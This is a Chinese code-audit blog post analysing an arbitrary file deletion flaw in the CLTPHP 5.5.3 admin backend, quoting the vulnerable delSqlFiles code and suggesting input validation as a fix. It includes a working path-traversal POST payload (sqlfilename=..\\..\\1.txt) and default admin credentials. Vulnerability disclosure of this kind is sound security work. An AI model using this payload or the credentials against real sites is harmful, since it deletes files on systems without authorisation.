【代码审计】CLTPHP_v5.5.3后台任意文件删除漏洞分析

0x00 环境准备

CLTPHP官网:http://www.cltphp.com

网站源码版本:CLTPHP内容管理系统5.5.3版本

程序源码下载:https://gitee.com/chichu/cltphp

默认后台地址: http://127.0.0.1/admin/login/index.html

默认账号密码: 后台登录名:admin 密码:admin123

测试网站首页:

0x01 代码分析

1、/app/admin/controller/Database.php 第221-248行:

- public function delSqlFiles() {

- $batchFlag = input('param.batchFlag', 0, 'intval');

- //批量删除

- if ($batchFlag) {

- $files = input('key', array());

- }else {

- $files[] = input('sqlfilename' , '');

- }

- if (empty($files)) {

- 10. $result['msg'] = '请选择要删除的sql文件!';

- 11. $result['code'] = 0;

- 12. return $result;

- 13. }

- 14.

- 15. foreach ($files as $file) {

- 16. $a = unlink($this->datadir.'/' . $file);

- 17. }

- 18. if($a){

- 19. $result['msg'] = '删除成功!';

- 20. $result['url'] = url('restore');

- 21. $result['code'] = 1;

- 22. return $result;

- 23. }else{

- 24. $result['msg'] = '删除失败!';

- 25. $result['code'] = 0;

- 26. return $result;

- 27. }

28. }

在这段函数中,参数sqlfilename未经任何处理,直接带入unlink函数中删除,导致程序在实现上存在任意文件删除漏洞,攻击者可通过该漏洞删除任意文件。

0x02 漏洞利用



1、 在根目录新建test.txt,作为漏洞测试文件

2、 构造URL,成功删除根目录的1.txt文件

http://127.0.0.1/admin/Database/delSqlFiles.html

POST: sqlfilename=..\\..\\1.txt

0x03 修复建议

1、对于要删除的文件,通过正则判断用户输入的参数的格式,看输入的格式是否合法。

最后

欢迎关注个人微信公众号:Bypass--,每周原创一篇技术干货。

【代码审计】CLTPHP_v5.5.3后台任意文件删除漏洞分析的更多相关文章

- 【代码审计】iZhanCMS_v2.1 后台任意文件删除漏洞分析

0x00 环境准备 iZhanCMS官网:http://www.izhancms.com 网站源码版本:爱站CMS(zend6.0) V2.1 程序源码下载:http://www.izhancms ...

- 【代码审计】XYHCMS V3.5任意文件删除漏洞分析

0x00 环境准备 XYHCMS官网:http://www.xyhcms.com/ 网站源码版本:XYHCMS V3.5(2017-12-04 更新) 程序源码下载:http://www.xyhc ...

- 【代码审计】QYKCMS_v4.3.2 任意文件删除漏洞分析

0x00 环境准备 QYKCMS官网:http://www.qykcms.com/ 网站源码版本:QYKCMS_v4.3.2(企业站主题) 程序源码下载:http://bbs.qingyunke. ...

- 【代码审计】YzmCMS_PHP_v3.6 任意文件删除漏洞分析

0x00 环境准备 YzmCMS官网:http://www.yzmcms.com/ 程序源码下载:http://pan.baidu.com/s/1pKA4u99 测试网站首页: 0x01 代码分析 ...

- 【代码审计】TuziCMS_v3.0_任意文件删除漏洞分析

0x00 环境准备 TuziCMS官网:http://www.tuzicms.com/ 网站源码版本:TuziCMS_v3.0_20161220 程序源码下载:http://www.tuzicms ...

- 【代码审计】XIAOCMS_存在任意文件删除漏洞分析

0x00 环境准备 XIAOCMS官网: http://www.xiaocms.com/ 网站源码版本:XiaoCms (发布时间:2014-12-29) 程序源码下载:http://www.xi ...

- 【代码审计】JTBC(CMS)_PHP_v3.0 任意文件删除漏洞分析

0x00 环境准备 JTBC(CMS)官网:http://www.jtbc.cn 网站源码版本:JTBC_CMS_PHP(3.0) 企业版 程序源码下载:http://download.jtbc. ...

- dzzoffice 任意文件删除漏洞分析

dzzofiice 任意文件删除漏洞 \upload\dzz\system\dzzcp.php第199行 elseif($do=='deleteIco'){ $arr=array(); $ ...

- 【代码审计】XYHCMS V3.5任意文件读取漏洞分析

0x00 环境准备 XYHCMS官网:http://www.xyhcms.com/ 网站源码版本:XYHCMS V3.5(2017-12-04 更新) 程序源码下载:http://www.xyhc ...

随机推荐

- SpringMVC深度探险(二) —— SpringMVC概览

对于任何事物的研究,总是由表及里.由浅入深地进行.在本系列的第二篇文章中,我们将通过不同的观察视角,对SpringMVC做一些概要性的分析,帮助大家了解SpringMVC的基本构成要素.SpringM ...

- 強大的javascrpt原型链學習

一个自带隐式的 __proto__ 属性[implicit __proto__ property],指向foo的原型 這有點類似實現C# 繼承作用 a類的公共東西,給b和c類共用 var a = { ...

- R语言:变量名称和字符串的转换

R语言:变量名称和字符串的转换 2014-06-23 14:45:27 在R语言中,经常会遇到变量名称和字符串相互转换的问题.比如说,进行1000次循环运算,并将运算结果存储在1000 ...

- Linux gcc/g++链接编译顺序详解

gcc/g++链接时对库的顺序要求 -Ldir Add directory dir to the list of directories to be searched for -l. -llibrar ...

- 电源PI相关知识讲解

电源层与地线层的谐振控制 一旦PCB的电源与地层的形状.距离以及中间介质定下来以后,发生谐振的频率也就定下来了. 采用LC等效电路,不考虑PCB上的损耗,而这些损耗往往在高频影响尤为明显,例如趋肤效应 ...

- 《FPGA全程进阶---实战演练》第十四章 蜂鸣器操作

1 基础理论部分 本实验主要是实现蜂鸣器的操作,蜂鸣器的操作是非常简单的,只有把简单的事情做好,方可谈其他复杂的事.本实验部分会利用verilog一些宏定义语句,其实在VGA实验部分已经出现过,这里为 ...

- Selenium清空列数据

org.openqa.selenium.InvalidElementStateException: invalid element state: Element must be user-editab ...

- QACT 在线调试 Android O

使用QACT调试Android O的音频时,不能在线调试,但是使用Android N却可以在线调试. 解决方法 1. adb root 2. adb remount 3. adb shell 4. c ...

- SpringBoot系列十二:SpringBoot整合 Shiro

声明:本文来源于MLDN培训视频的课堂笔记,写在这里只是为了方便查阅. 1.概念:SpringBoot 整合 Shiro 2.具体内容 Shiro 是现在最为流行的权限认证开发框架,与它起名的只有最初 ...

- 使用Maven构建项目

要构建一个基于Maven的项目,打开控制台,进入到 pom.xml 文件所放的项目文件夹,并发出以下命令: mvn package 这将执行Maven的“package”阶段. Maven构建生命周期 ...